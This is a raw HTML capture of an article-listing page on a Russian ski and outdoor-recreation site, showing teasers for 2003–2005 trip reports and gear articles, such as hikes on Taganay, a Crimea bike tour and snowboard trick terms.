

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://www.nedoma.ru/articles/?PAGEN_1=20
body_size: 10891
content:
<!DOCTYPE html>
<html >
<head>


<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<META NAME="ROBOTS" content="ALL">
<meta name="verify-v1" content="ZVH4hEgqBq5Du1bKFRSm8xjOutTu6/W9Q3tU9wq9lVM=" />
<meta name="viewport" content="width=1152" />
<meta name="referrer" content="no-referrer-when-downgrade" id="mref">
<meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="dns-prefetch" href="//api.ndstatic.ru">
<link rel="dns-prefetch" href="//img.ndstatic.ru">
<link rel="dns-prefetch" href="//thumb.ndstatic.ru">
<link rel="dns-prefetch" href="//www.googleadservices.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//stats.g.doubleclick.net">
<link rel="dns-prefetch" href="//vkontakte.ru">
<link rel="dns-prefetch" href="//vk.com">
<link rel="dns-prefetch" href="//counter.yadro.ru">
<link rel="dns-prefetch" href="//yandex.ru">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//skinet.ru">
<link rel="dns-prefetch" href="//counter.rambler.ru">

<meta name="description" content="Статьи о горнолыжных курортах и активном отдыхе" />
<title>Статьи</title>
<link href="/css/new/fonts.css?15349197937188" type="text/css"  rel="stylesheet" />
<link href="/css/new/main.css?15355447754622" type="text/css"  rel="stylesheet" />
<link href="/css/new/core.css?15347701065093" type="text/css"  rel="stylesheet" />
<link href="/css/new/page-news.css?15106544904199" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/nedoma/components/bitrix/system.pagenavigation/visual/style.css?15105712274306" type="text/css"  rel="stylesheet" />
<link href="/css/shapka.css?14511293072177" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/search.title/templates/.default/style.css?13908999842108" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/nedoma/styles.css?151868704325336" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript" src="/js/jquery/1.8.2/jquery.min.js"></script><script type="text/javascript" src="/bitrix/templates/nedoma/js/loginbox.copy.js?1482911735871"></script>
<script type="text/javascript" src="/js/shapka2.js?1378879857651"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15598020626443"></script>
<script type="text/javascript" src="/js/jquery.requireScript-1.2.1.min.js?14748696061142"></script>
<script type="text/javascript" src="/js/kendo/kendo.custom.min.js?1534506303246218"></script>
<script type="text/javascript" src="/js/new/init.js?15354405143415"></script>
<script type="text/javascript" src="/js/new/main.js?161294806629924"></script>
<script type="text/javascript" src="/js/ac.min.js?157001708956630"></script>

<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6078234-1']);
  _gaq.push(['_addOrganic', 'go.mail.ru', 'q']);
  _gaq.push(['_addOrganic', 'nova.rambler.ru', 'query']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
<link rel="icon" href="/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
</head>
<body link="#525252" alink="#F1555A" vlink="#525252" text="#000000">
<div id="LoginBox">
<div id="LoginBoxClose"></div>

<form method="post" action="/auth.php?login=yes"><input type='hidden' name='backurl' value='/articles/index.php?PAGEN_1=20'><input type="hidden" name="AUTH_FORM" value="Y">
<input type="hidden" name="TYPE" value="AUTH">

<table width="100%" border="0" cellspacing="0" cellpadding="1">
                <tr valign="middle">
                        <td align="center" colspan="2">
                                <font class="smalltext">Логин&nbsp;&nbsp;&nbsp;<span style="color:#C7CACC">|</span>&nbsp;&nbsp;&nbsp;<a href="/reg/" class="smalltext" style="color:#C7CACC"  rel="nofollow">Регистрация</a></font><br />
                                <font class="tablebodytext">
                                <input type="text" tabindex="1" name="USER_LOGIN" maxlength="50" size="20" value=""  class="inputfield">
                                </font>
                        </td>
                </tr>
                <tr>
                        <td align="center" colspan="2">
                                <font class="smalltext">Пароль&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="color:#C7CACC">|</span>&nbsp;&nbsp;&nbsp;&nbsp;<a href="/auth.php?forgot_password=yes" class="smalltext" style="color:#C7CACC"  rel="nofollow">Забыли?</a></font><br />
                                <font class="tablebodytext">
                                <input type="password" tabindex="2" name="USER_PASSWORD" maxlength="50" size="20" class="inputfield">
                                </font>
                        </td>
                </tr>
                <tr>
                        <td align="center" colspan="2">
                                                                <input type="checkbox" name="USER_REMEMBER" value="Y" class="inputcheckbox" style="vertical-align:middle"><font class="smalltext" style="vertical-align:middle">Запомнить</font>
                                                                <font class="tablebodytext">
                                <input type="submit" name="Login" value="Войти" class="inputbuttonflat">
                                </font>
                        </td>
                </tr>
        </table>
</form>

</div>
<div style="z-index: 16;" align="center">
<div style="width:996px;" align="left">
<div style="position:relative; left:0px; top:0px; bottom:0px; width:996px; background-color: white; ">
	<a href="http://www.nedoma.ru/"><img border="0" style="float:left;margin:10px 25px 10px 25px;" src="https://www.nedoma.ru/images/logo-small.png"></a>
	<div style="color:#888888;margin-top:35px;font-size:12px;float:left">Твой гид по<br />горнолыжному отдыху в России!</div>
	<div style="float:right;">
		<div id="shapka-top-right">
			<a class="nobg" href="/webcam/"><div class="icon-glc-webcam" style="margin-right:4px"></div> Вебкамеры</a>&nbsp; |&nbsp;
			<a class="sprite-top dwell" href="/dwell/">Жилье</a>&nbsp; |&nbsp;
			<a class="sprite-top sneg" href="/sklon/">Отзывы</a>&nbsp; |&nbsp;
			<a href="/poputchik/ski/" class="sprite-top poputchik">Попутчики</a>&nbsp; |&nbsp;
			<span class="v2" id="LoginButton"><a rel="nofollow" class="click icon-main-login2" href="/auth.php">Вход</a></span>
		</div>
		<form action="/search/index.php">
			<table cellspacing="0" cellpadding="0" align="right" id="shapka-title-search2"><tbody><tr><td><input type="text" title="Найти на сайте" id="shapka-title-search-input2" autocomplete="off" name="q" maxlength="50" class="blank" value="Найти на сайте" style="width:403px"></td><td><input type="image" src="https://www.nedoma.ru/images/loop.png" alt="" name="s" id="shapka-find-btn"></td></tr></tbody></table>
		</form>
	</div>
</div>
<div style='clear:both'></div>
		<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/articles/?PAGEN_1=20',
			'CONTAINER_ID': 'shapka-title-search2',
			'INPUT_ID': 'shapka-title-search-input2',
			'MIN_QUERY_LEN': 2
		});
	});
</script>
<table width="996" border="0" cellspacing="0" cellpadding="0" align="center" borderColor=red borderColorDark=#ffffff>
          <tr>
                            <td valign="top" >
                                        <table cellpadding="0" cellspacing="0" border="0" width="100%">
                    	<tr>
                    		<td>
                    			<p style="padding-top:0px; text-align:left; margin-bottom: 20px;" id="chainstring"><a href="/" class='chain'>Главная</a><font class="chain-separator">&nbsp;/&nbsp;</font><a href="/articles/" class='chain'>Статьи</a></p>
                    		</td>
                    		<td align="right" valign="top">
                    			                    		</td>
                    	</tr>
                    </table>
                                                            <table cellpadding="0" cellspacing="0" border="0" style="margin-bottom:12px;">
                            <tr>
                                    <td width="0%" valign="top"><div class="icon-main-bullet"></div></td>
                                    <td height="26px"><h1 id="toptitle">Статьи</h1></td>
                                    <td ></td>
                            </tr>
                    </table>
                    
<div style="width: 660px;">
		<div style='margin: 24px 16px;'>
	<div class="bx_pagination_bottom">
	<div class="bx_pagination_section_two">
		<div class="bx_pg_section bx_pg_show_col">
			<span class="bx_wsnw">				191 - 200 из 201			</span>
		</div>
	</div>

	<div class="bx_pagination_section_one">
		<div class="bx_pg_section pg_pagination_num">
			<div class="bx_pagination_page">				<!--<span class="bx_pg_text">Страницы:</span>-->
				<ul>
					<li><a href="/articles/?PAGEN_1=19" title="Предыдущая страница">&#8592;</a></li><li><a href="/articles/?" title="Страница 1">1</a></li><li><a href="/articles/?PAGEN_1=2" title="Страница 2">2</a></li><li><a href="/articles/?PAGEN_1=10" title="Страница 10">...</a></li><li><a href="/articles/?PAGEN_1=17" title="Страница 17">17</a></li><li><a href="/articles/?PAGEN_1=18" title="Страница 18">18</a></li><li><a href="/articles/?PAGEN_1=19" title="Страница 19">19</a></li><li class="bx_active" title="Текущая страница">20</li><li><a href="/articles/?PAGEN_1=21" title="Страница 21">21</a></li>					<li><a href="/articles/?PAGEN_1=21" title="Следующая страница">&#8594;</a></li>				</ul>			</div>
		</div>
	</div>
</div>	</div>
	
        <div class="news_main rent_block">
            <div class="news_head link_block noimage" onClick="app.gotoPage(&quot/articles/1507-zametki-o-pervom-velofestivale-v-ufe.html&quot, event);">
                 <div class="news_image" id="news-1507-img" >
                    <div class="rent_gradient">
                        <div class="action_block"> <span class="ab_button rating_num_p"><span class="ab_icon ico-e831"></span><span class="rating_num">7 июня 2003</span></span>
                             </div>
                    </div>
                </div>
                <div class="preload-img" style="display:none;"><img src=""></div>
            </div>
            <div class="link_block" onClick="app.gotoPage(&quot/articles/1507-zametki-o-pervom-velofestivale-v-ufe.html&quot, event);">
                <div class="clear"></div>
                <div class="news_title"><p class="special_p"></p><span class="news-1507-title"><a href="/articles/1507-zametki-o-pervom-velofestivale-v-ufe.html">Заметки о первом велофестивале в Уфе</a></span></div>
                <div class="news_text"> <span class="news-1507-text" data-url="/articles/1507-zametki-o-pervom-velofestivale-v-ufe.html">Проводился он на горнолыжной базе Ак-Йорт, трасса которой вполне располагала 
к даунхиллу, а близлежащий лес - к кросскантри</span> <span class="end_text_arrow ico-e851"></span></div>
            </div>
            <div class="news_icons_flex" style="text-align: left;">
                
                <div class="news_thumbs_container" onClick="MainGlobalObject.likeItem(event, 1507);">
                    <div class="like-count-cont-1507 news_thumbs_button like_button like_hollow"></div>
                </div>
                
            </div>
        </div>

        <div class="news_main rent_block">
            <div class="news_head link_block noimage" onClick="app.gotoPage(&quot/articles/1506-otchet-o-tom-kak-poekhali-na-remashtu-a-priekhali-na-kazmash.html&quot, event);">
                 <div class="news_image" id="news-1506-img" >
                    <div class="rent_gradient">
                        <div class="action_block"> <span class="ab_button rating_num_p"><span class="ab_icon ico-e831"></span><span class="rating_num">16 июля 2004</span></span>
                             </div>
                    </div>
                </div>
                <div class="preload-img" style="display:none;"><img src=""></div>
            </div>
            <div class="link_block" onClick="app.gotoPage(&quot/articles/1506-otchet-o-tom-kak-poekhali-na-remashtu-a-priekhali-na-kazmash.html&quot, event);">
                <div class="clear"></div>
                <div class="news_title"><p class="special_p"></p><span class="news-1506-title"><a href="/articles/1506-otchet-o-tom-kak-poekhali-na-remashtu-a-priekhali-na-kazmash.html">Отчет о том как поехали на Ремашту, а приехали на Казмаш!</a></span></div>
                <div class="news_text"> <span class="news-1506-text" data-url="/articles/1506-otchet-o-tom-kak-poekhali-na-remashtu-a-priekhali-na-kazmash.html">Плюхаемся в яму и садимся на передний мост, попытки вылезти безуспешны, 
достаем ручную лебедку. Минут через двадцать машину с моста сдернули, но она встала почти поперек дороги, перецепляем лебедку и...</span> <span class="end_text_arrow ico-e851"></span></div>
            </div>
            <div class="news_icons_flex" style="text-align: left;">
                
                <div class="news_thumbs_container" onClick="MainGlobalObject.likeItem(event, 1506);">
                    <div class="like-count-cont-1506 news_thumbs_button like_button like_hollow"></div>
                </div>
                
            </div>
        </div>

        <div class="news_main rent_block">
            <div class="news_head link_block noimage" onClick="app.gotoPage(&quot/articles/1505-otchet-o-peshem-pokhode-na-taganay.html&quot, event);">
                 <div class="news_image" id="news-1505-img" >
                    <div class="rent_gradient">
                        <div class="action_block"> <span class="ab_button rating_num_p"><span class="ab_icon ico-e831"></span><span class="rating_num">15 июня 2004</span></span>
                             </div>
                    </div>
                </div>
                <div class="preload-img" style="display:none;"><img src=""></div>
            </div>
            <div class="link_block" onClick="app.gotoPage(&quot/articles/1505-otchet-o-peshem-pokhode-na-taganay.html&quot, event);">
                <div class="clear"></div>
                <div class="news_title"><p class="special_p"></p><span class="news-1505-title"><a href="/articles/1505-otchet-o-peshem-pokhode-na-taganay.html">Отчет о пешем походе на Таганай</a></span></div>
                <div class="news_text"> <span class="news-1505-text" data-url="/articles/1505-otchet-o-peshem-pokhode-na-taganay.html">Маршрут: Уфа, Златоуст, Таганайское лесничество, р. Большая Тесьма, стоянка 
Белый Ключ, стоянка Откликной Гребень, хребет Откликной Гребень (1155 м.), Долина Сказок, гора Круглица (1178 м.), обратно также, Златоуст, оз. Зюраткуль, Уфа</span> <span class="end_text_arrow ico-e851"></span></div>
            </div>
            <div class="news_icons_flex" style="text-align: left;">
                
                <div class="news_thumbs_container" onClick="MainGlobalObject.likeItem(event, 1505);">
                    <div class="like-count-cont-1505 news_thumbs_button like_button like_hollow"></div>
                </div>
                
            </div>
        </div>

        <div class="news_main rent_block">
            <div class="news_head link_block noimage" onClick="app.gotoPage(&quot/articles/1504-krym-05-07-04-23-07-04-ili-kak-my-sovmeshchali-velopokhod-s-otdykhom-na-more.html&quot, event);">
                 <div class="news_image" id="news-1504-img" >
                    <div class="rent_gradient">
                        <div class="action_block"> <span class="ab_button rating_num_p"><span class="ab_icon ico-e831"></span><span class="rating_num">25 июля 2004</span></span>
                             </div>
                    </div>
                </div>
                <div class="preload-img" style="display:none;"><img src=""></div>
            </div>
            <div class="link_block" onClick="app.gotoPage(&quot/articles/1504-krym-05-07-04-23-07-04-ili-kak-my-sovmeshchali-velopokhod-s-otdykhom-na-more.html&quot, event);">
                <div class="clear"></div>
                <div class="news_title"><p class="special_p"></p><span class="news-1504-title"><a href="/articles/1504-krym-05-07-04-23-07-04-ili-kak-my-sovmeshchali-velopokhod-s-otdykhom-na-more.html">КРЫМ 05.07.04 - 23.07.04 или как мы совмещали велопоход с отдыхом на море</a></span></div>
                <div class="news_text"> <span class="news-1504-text" data-url="/articles/1504-krym-05-07-04-23-07-04-ili-kak-my-sovmeshchali-velopokhod-s-otdykhom-na-more.html">Маршрут: Уфа - Симферополь - Коктебель - Курортное - Кара-Даг - Судак - 
Черепашья бухта - Новый свет - Судак - Морское - Рыбачье - Малореченск - Солнечногорск - Алушта - Ялта - Мисхор - Ай-Петри - Ялта - Симферополь - Уфа</span> <span class="end_text_arrow ico-e851"></span></div>
            </div>
            <div class="news_icons_flex" style="text-align: left;">
                
                <div class="news_thumbs_container" onClick="MainGlobalObject.likeItem(event, 1504);">
                    <div class="like-count-cont-1504 news_thumbs_button like_button like_hollow"></div>
                </div>
                
            </div>
        </div>

        <div class="news_main rent_block">
            <div class="news_head link_block" onClick="app.gotoPage(&quot/articles/1503-festival-ekstremalnogo-sporta-olympic-rextreme.html&quot, event);">
                 <div class="news_image" id="news-1503-img"  style="background-image: url(/upload/642x-/iblock/e7c/e7c78138303b82d01e3732259f62dd37.jpg);"
                    data-img-url="/upload/642x-/iblock/e7c/e7c78138303b82d01e3732259f62dd37.jpg">
                    <div class="rent_gradient">
                        <div class="action_block"> <span class="ab_button rating_num_p"><span class="ab_icon ico-e831"></span><span class="rating_num">1 марта 2005</span></span>
                             </div>
                    </div>
                </div>
                <div class="preload-img" style="display:none;"><img src="/upload/642x-/iblock/e7c/e7c78138303b82d01e3732259f62dd37.jpg"></div>
            </div>
            <div class="link_block" onClick="app.gotoPage(&quot/articles/1503-festival-ekstremalnogo-sporta-olympic-rextreme.html&quot, event);">
                <div class="clear"></div>
                <div class="news_title"><p class="special_p"></p><span class="news-1503-title"><a href="/articles/1503-festival-ekstremalnogo-sporta-olympic-rextreme.html">Фестиваль экстремального спорта «Olympic-REXtreme»</a></span></div>
                <div class="news_text"> <span class="news-1503-text" data-url="/articles/1503-festival-ekstremalnogo-sporta-olympic-rextreme.html">Ни холодная погода, ни пронизывающий ветер на склонах не помешали в этот 
субботний день, 19 февраля, проведению фестиваля экстремального спорта и электронной музыки на ГЛЦ "Олимпик-Парк" (г.Уфа)</span> <span class="end_text_arrow ico-e851"></span></div>
            </div>
            <div class="news_icons_flex" style="text-align: left;">
                
                <div class="news_thumbs_container" onClick="MainGlobalObject.likeItem(event, 1503);">
                    <div class="like-count-cont-1503 news_thumbs_button like_button like_hollow"></div><span>1</span>
                </div>
                
            </div>
        </div>

        <div class="news_main rent_block">
            <div class="news_head link_block" onClick="app.gotoPage(&quot/articles/1502-vnetrassovoe-katanie-na-urale.html&quot, event);">
                 <div class="news_image" id="news-1502-img"  style="background-image: url(/upload/642x-/iblock/ff14af32097a2c60474c08a0f15a842e.jpg);"
                    data-img-url="/upload/642x-/iblock/ff14af32097a2c60474c08a0f15a842e.jpg">
                    <div class="rent_gradient">
                        <div class="action_block"> <span class="ab_button rating_num_p"><span class="ab_icon ico-e831"></span><span class="rating_num">20 февраля 2005</span></span>
                             </div>
                    </div>
                </div>
                <div class="preload-img" style="display:none;"><img src="/upload/642x-/iblock/ff14af32097a2c60474c08a0f15a842e.jpg"></div>
            </div>
            <div class="link_block" onClick="app.gotoPage(&quot/articles/1502-vnetrassovoe-katanie-na-urale.html&quot, event);">
                <div class="clear"></div>
                <div class="news_title"><p class="special_p"></p><span class="news-1502-title"><a href="/articles/1502-vnetrassovoe-katanie-na-urale.html">Внетрассовое катание на Урале</a></span></div>
                <div class="news_text"> <span class="news-1502-text" data-url="/articles/1502-vnetrassovoe-katanie-na-urale.html">И вот мы на горе, пока еще не на самой вершине, но это уже что-то. Красота 
неописуемая. Нам повезло, что не было ветра. Вчера ребята на самой вершинке померзли...</span> <span class="end_text_arrow ico-e851"></span></div>
            </div>
            <div class="news_icons_flex" style="text-align: left;">
                
                <div class="news_thumbs_container" onClick="MainGlobalObject.likeItem(event, 1502);">
                    <div class="like-count-cont-1502 news_thumbs_button like_button like_hollow"></div><span>1</span>
                </div>
                
            </div>
        </div>

        <div class="news_main rent_block">
            <div class="news_head link_block" onClick="app.gotoPage(&quot/articles/1501-rasshifrovka-oboznacheniy-snoubordicheskikh-skeyterskikh-i-mauntinbayk-tryukov.html&quot, event);">
                 <div class="news_image" id="news-1501-img"  style="background-image: url(/upload/642x-/iblock/7d2/7d27e2d1c93f476181ab82a17d388007.jpeg);"
                    data-img-url="/upload/642x-/iblock/7d2/7d27e2d1c93f476181ab82a17d388007.jpeg">
                    <div class="rent_gradient">
                        <div class="action_block"> <span class="ab_button rating_num_p"><span class="ab_icon ico-e831"></span><span class="rating_num">1 января 2005</span></span>
                             </div>
                    </div>
                </div>
                <div class="preload-img" style="display:none;"><img src="/upload/642x-/iblock/7d2/7d27e2d1c93f476181ab82a17d388007.jpeg"></div>
            </div>
            <div class="link_block" onClick="app.gotoPage(&quot/articles/1501-rasshifrovka-oboznacheniy-snoubordicheskikh-skeyterskikh-i-mauntinbayk-tryukov.html&quot, event);">
                <div class="clear"></div>
                <div class="news_title"><p class="special_p"></p><span class="news-1501-title"><a href="/articles/1501-rasshifrovka-oboznacheniy-snoubordicheskikh-skeyterskikh-i-mauntinbayk-tryukov.html">Расшифровка обозначений сноубордических, скейтерских и маунтинбайк трюков</a></span></div>
                <div class="news_text"> <span class="news-1501-text" data-url="/articles/1501-rasshifrovka-oboznacheniy-snoubordicheskikh-skeyterskikh-i-mauntinbayk-tryukov.html">Регуляр, Гуфи, Бэксайд, Фронтсайд, Свич, Грэб и другие сноубордические, 
скейтерские и маунтинбайк трюки</span> <span class="end_text_arrow ico-e851"></span></div>
            </div>
            <div class="news_icons_flex" style="text-align: left;">
                
                <div class="news_thumbs_container" onClick="MainGlobalObject.likeItem(event, 1501);">
                    <div class="like-count-cont-1501 news_thumbs_button like_button like_hollow"></div><span>4</span>
                </div>
                
            </div>
        </div>

        <div class="news_main rent_block">
            <div class="news_head link_block" onClick="app.gotoPage(&quot/articles/1500-palatka-na-vykhodnye.html&quot, event);">
                 <div class="news_image" id="news-1500-img"  style="background-image: url(/upload/642x-/iblock/ced/cede1f8863db13e3c2559c2b0be457a9.jpeg);"
                    data-img-url="/upload/642x-/iblock/ced/cede1f8863db13e3c2559c2b0be457a9.jpeg">
                    <div class="rent_gradient">
                        <div class="action_block"> <span class="ab_button rating_num_p"><span class="ab_icon ico-e831"></span><span class="rating_num">12 мая 2003</span></span>
                             </div>
                    </div>
                </div>
                <div class="preload-img" style="display:none;"><img src="/upload/642x-/iblock/ced/cede1f8863db13e3c2559c2b0be457a9.jpeg"></div>
            </div>
            <div class="link_block" onClick="app.gotoPage(&quot/articles/1500-palatka-na-vykhodnye.html&quot, event);">
                <div class="clear"></div>
                <div class="news_title"><p class="special_p"></p><span class="news-1500-title"><a href="/articles/1500-palatka-na-vykhodnye.html">Палатка на &quot;выходные&quot;</a></span></div>
                <div class="news_text"> <span class="news-1500-text" data-url="/articles/1500-palatka-na-vykhodnye.html">советы по выбору палатки. Обычной туристической палатки. Для использования 
в обычных, повседневных походах обычными туристами :).</span> <span class="end_text_arrow ico-e851"></span></div>
            </div>
            <div class="news_icons_flex" style="text-align: left;">
                
                <div class="news_thumbs_container" onClick="MainGlobalObject.likeItem(event, 1500);">
                    <div class="like-count-cont-1500 news_thumbs_button like_button like_hollow"></div>
                </div>
                
            </div>
        </div>

        <div class="news_main rent_block">
            <div class="news_head link_block" onClick="app.gotoPage(&quot/articles/1497-otchet-o-poezdke-v-sheregesh-i-chimbulak-27-02-04-13-03-04.html&quot, event);">
                 <div class="news_image" id="news-1497-img"  style="background-image: url(/upload/642x-/iblock/679/67936c5558bf09d5040903e6f3827e15.jpg);"
                    data-img-url="/upload/642x-/iblock/679/67936c5558bf09d5040903e6f3827e15.jpg">
                    <div class="rent_gradient">
                        <div class="action_block"> <span class="ab_button rating_num_p"><span class="ab_icon ico-e831"></span><span class="rating_num">5 апреля 2004</span></span>
                             </div>
                    </div>
                </div>
                <div class="preload-img" style="display:none;"><img src="/upload/642x-/iblock/679/67936c5558bf09d5040903e6f3827e15.jpg"></div>
            </div>
            <div class="link_block" onClick="app.gotoPage(&quot/articles/1497-otchet-o-poezdke-v-sheregesh-i-chimbulak-27-02-04-13-03-04.html&quot, event);">
                <div class="clear"></div>
                <div class="news_title"><p class="special_p"></p><span class="news-1497-title"><a href="/articles/1497-otchet-o-poezdke-v-sheregesh-i-chimbulak-27-02-04-13-03-04.html">Отчет о поездке в Шерегеш и Чимбулак 27.02.04 - 13.03.04</a></span></div>
                <div class="news_text"> <span class="news-1497-text" data-url="/articles/1497-otchet-o-poezdke-v-sheregesh-i-chimbulak-27-02-04-13-03-04.html">Как родилась идея этой поездки? Просто надоело ездить два года подряд в 
Чегет, хотелось чего-нибудь нового. Решали, куда ехать - в Шерегеш или Чимбулак. А тут в жд расписании обнаруживается поезд из Новокузнецка до Алма-Аты...</span> <span class="end_text_arrow ico-e851"></span></div>
            </div>
            <div class="news_icons_flex" style="text-align: left;">
                
                <div class="news_thumbs_container" onClick="MainGlobalObject.likeItem(event, 1497);">
                    <div class="like-count-cont-1497 news_thumbs_button like_button like_hollow"></div><span>3</span>
                </div>
                
            </div>
        </div>

        <div class="news_main rent_block">
            <div class="news_head link_block" onClick="app.gotoPage(&quot/articles/1496-ekipirovka-sovremennogo-vodnika-turista-chast-2-ya.html&quot, event);">
                 <div class="news_image" id="news-1496-img"  style="background-image: url(/upload/642x-/iblock/038/038ce4481b4d95333ca8180b55483d1b.gif);"
                    data-img-url="/upload/642x-/iblock/038/038ce4481b4d95333ca8180b55483d1b.gif">
                    <div class="rent_gradient">
                        <div class="action_block"> <span class="ab_button rating_num_p"><span class="ab_icon ico-e831"></span><span class="rating_num">29 апреля 2003</span></span>
                             </div>
                    </div>
                </div>
                <div class="preload-img" style="display:none;"><img src="/upload/642x-/iblock/038/038ce4481b4d95333ca8180b55483d1b.gif"></div>
            </div>
            <div class="link_block" onClick="app.gotoPage(&quot/articles/1496-ekipirovka-sovremennogo-vodnika-turista-chast-2-ya.html&quot, event);">
                <div class="clear"></div>
                <div class="news_title"><p class="special_p"></p><span class="news-1496-title"><a href="/articles/1496-ekipirovka-sovremennogo-vodnika-turista-chast-2-ya.html">Экипировка современного водника/туриста (Часть 2-я)</a></span></div>
                <div class="news_text"> <span class="news-1496-text" data-url="/articles/1496-ekipirovka-sovremennogo-vodnika-turista-chast-2-ya.html">логическое продолжение для тех, кто собирается в водный поход. Огромная 
благодарность Дине за поток мудрых мыслей!</span> <span class="end_text_arrow ico-e851"></span></div>
            </div>
            <div class="news_icons_flex" style="text-align: left;">
                
                <div class="news_thumbs_container" onClick="MainGlobalObject.likeItem(event, 1496);">
                    <div class="like-count-cont-1496 news_thumbs_button like_button like_hollow"></div>
                </div>
                
            </div>
        </div>
	<div style='margin: 24px 16px;'>
	<div class="bx_pagination_bottom">
	<div class="bx_pagination_section_two">
		<div class="bx_pg_section bx_pg_show_col">
			<span class="bx_wsnw">				191 - 200 из 201			</span>
		</div>
	</div>

	<div class="bx_pagination_section_one">
		<div class="bx_pg_section pg_pagination_num">
			<div class="bx_pagination_page">				<!--<span class="bx_pg_text">Страницы:</span>-->
				<ul>
					<li><a href="/articles/?PAGEN_1=19" title="Предыдущая страница">&#8592;</a></li><li><a href="/articles/?" title="Страница 1">1</a></li><li><a href="/articles/?PAGEN_1=2" title="Страница 2">2</a></li><li><a href="/articles/?PAGEN_1=10" title="Страница 10">...</a></li><li><a href="/articles/?PAGEN_1=17" title="Страница 17">17</a></li><li><a href="/articles/?PAGEN_1=18" title="Страница 18">18</a></li><li><a href="/articles/?PAGEN_1=19" title="Страница 19">19</a></li><li class="bx_active" title="Текущая страница">20</li><li><a href="/articles/?PAGEN_1=21" title="Страница 21">21</a></li>					<li><a href="/articles/?PAGEN_1=21" title="Следующая страница">&#8594;</a></li>				</ul>			</div>
		</div>
	</div>
</div>	</div>
</div>

<div id='NEWS_YaDirect' style="width:100%"></div>

<br><br>
              </td>
       <td valign="top" width="15">&nbsp;</td>
       <td valign="top" width="240">
               <div class="menublock"><li style="color: #2D77BA;"><a href="/news/" class="rightmenu">Новости</a></li><li style="color: #FF0000;"><a href="/articles/" class="rightmenuact">Статьи</a></li><li style="color: #2D77BA;"><a href="/pages/shops/" class="rightmenu">Магазины</a></li><li style="color: #2D77BA;"><a href="/calendar/" class="rightmenu">Календарь событий</a></li><li style="color: #FFFFFF; font-size:10px"><a href="" class="rightmenu"></a></li><li style="color: #2D77BA;"><a href="/glc/" class="rightmenu">Горнолыжные курорты России</a></li><li style="color: #2D77BA;"><a href="/sklon/" class="rightmenu">Состояние трасс</a></li><li style="color: #2D77BA;"><a href="/dwell/" class="rightmenu">Каталог жилья</a></li><li style="color: #2D77BA;"><a href="/poputchik/" class="rightmenu">Поиск попутчика</a></li><li style="color: #2D77BA;"><a href="/webcam/" class="rightmenu">Вебкамеры</a></li><li style="color: #FFFFFF; font-size:10px"><a href="" class="rightmenu"></a></li><li style="color: #2D77BA;"><a href="/about/nishtyaki/" class="rightmenu">Футболки "НеДома.ру"</a></li><li style="color: #FFFFFF; font-size:10px"><a href="" class="rightmenu"></a></li><li style="color: #2D77BA;"><a 